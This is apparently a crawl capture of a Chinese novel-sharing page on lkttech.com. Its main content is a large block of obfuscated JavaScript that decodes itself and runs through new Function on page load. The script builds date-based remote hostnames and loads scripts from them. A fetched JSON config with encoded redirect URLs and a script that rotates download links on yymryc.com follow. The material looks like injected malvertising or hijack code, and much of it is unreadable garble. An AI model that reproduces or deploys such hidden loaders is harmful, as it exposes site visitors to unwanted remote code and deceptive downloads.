#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cYpFd)TTJM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(p(mFR^40Tm(O^"%"g{00n/f/o0{nj(8}v28YpFd)TTJ"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"YpFd)TTJMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//){0YK@o7d1nn{7("%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/o0{n"a! (mO2OJY287_2(F6O2cYa[YpFd)TTJM6LMDL8YpFd)TTJM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"YpFd)TTJMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"){0YK@o7d1nn{7(ppmq46(D0m(O^"%"g{00n\/L(/o0{nj28YpFd)TTJ"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><span class="hide"><script src="/static/js/count.js" type="text/javascript"></script></span><div id="show" style="display: none;"><div class="copy-tip"><p>耶～～复制成功</p></div></div><div class="am-share"><div class="am-share-url"><span class="title_span">复制下方链接，去粘贴给好友吧：</span><span id="short" class="url_span">《九天玄帝诀》https://www.lkttech.com/v/103651.html</span></div><div class="am-share-footer"><span class="share_btn">取消</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short">一键复制</span></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2019gc.amvu4a.com:8005/d/4085?t=0.6627732284534085
body_size: 1118
content:
{"key":"[\"6f\"go0{n=\"dfXY5F6LY5MdfM6f\"gss{o=\"JF6^Y\"g}1K{Q0101K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/01\\\/@10s0}s{snomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@0}Qp(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@0}Qp(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/)D}0@m(5fhLh_m(O^\\\/()f\\\/ddddfp\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://www.lkttech.com/show/js/txt.js
body_size: 727
content:
var   m=6;   //随机显示个数
var   n=Math.floor(Math.random()*m+1)
switch(n)     
{     
case   1: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.yymryc.com/download/2601_0.html';
break;        
case   2: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.yymryc.com/download4/5166_0.html';
break;        
case   3: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.yymryc.com/download1/2601_0.html';
break;       
case   4: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.yymryc.com/download/5166_0.html';
break;        
case   5: //CPS
document.getElementById('playbtn_cpa').href = 'https://dd.yymryc.com/download4/2601_0.html';
break;       
case   6: //XHS
document.getElementById('playbtn_cpa').href = 'https://dd.yymryc.com/download1/5166_0.html';
break;        
}